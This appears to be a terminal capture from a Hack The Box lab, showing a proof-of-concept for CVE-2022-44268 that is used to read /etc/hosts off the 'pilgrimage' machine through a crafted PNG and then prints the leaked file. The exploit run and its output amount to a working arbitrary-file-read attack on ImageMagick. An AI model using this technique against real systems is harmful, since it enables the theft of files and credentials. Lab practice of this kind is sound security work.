 ─[sg-dedivip-1]─[10.10.14.13]─[htb-jackx8x7x@htb-kkqdrjdtzj]─[~/my_data/machine/linux/p
ilgrimage]
└──╼ [★]$ ./read_file.py
(Cmd) /etc/hosts
    Finished dev [unoptimized + debuginfo] target(s) in 0.01s
     Running `poc/target/debug/cve-2022-44268 /etc/hosts`
--2023-06-25 12:35:54--  http://pilgrimage.htb/shrunk/649826963e043.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.129.250.151
Connecting to pilgrimage.htb (pilgrimage.htb)|10.129.250.151|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 556 [image/png]
Saving to: ‘res.png’

res.png               100%[========================>]     556  --.-KB/s    in 0s

2023-06-25 12:35:54 (46.5 MB/s) - ‘res.png’ saved [556/556]

127.0.0.1       localhost
127.0.1.1       pilgrimage pilgrimage.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Pwnbox
my_credentials.txt
Trash
README.license